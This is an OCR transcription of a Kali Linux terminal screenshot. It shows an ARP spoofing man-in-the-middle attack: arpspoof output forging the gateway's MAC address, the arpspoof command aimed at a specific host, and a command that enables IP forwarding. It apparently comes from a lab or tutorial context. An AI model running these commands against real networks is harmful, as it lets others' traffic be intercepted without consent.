 Applications Places Terminal Sun 09:56 1
root@kali: ~
File Edit View Search Terminal Help
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at 0:c:29:86
:2e:90
^CCleaning up and re-arping targets...
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at b0:95:8e:
fc:c7:13
0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at b0:95:8e:
fc:c7:13
^C0:c:29:86:2e:90 e4:f8:9c:f2:91:c6 0806 42: arp reply 192.168.0.1 is-at b0:95:8
e:fc:c7:13
^Z
[1]+  Stopped                 arpspoof -i eth0 -t 192.168.0.104 192.168.0.1
root@kali:~# echo 1  >/proc/sys/net/ipv4/ip_forward
root@kali:~# echo 1  >/proc/sys/net/ipv4/ip_forward
root@kali:~#